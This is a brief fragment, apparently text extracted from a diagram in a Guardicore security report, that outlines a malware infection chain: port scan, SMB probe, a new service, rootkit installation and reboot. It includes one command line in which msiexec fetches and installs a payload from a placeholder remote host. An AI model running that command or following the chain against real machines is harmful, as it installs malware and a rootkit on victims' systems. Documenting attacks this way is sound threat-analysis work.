 Port Scan
SMB Probe
New Service (AC0[0-9])
msiexec /i http://<ip>/<payload_name>.MOE
Rootkit installed
Reboot
Port Scan
Guardicore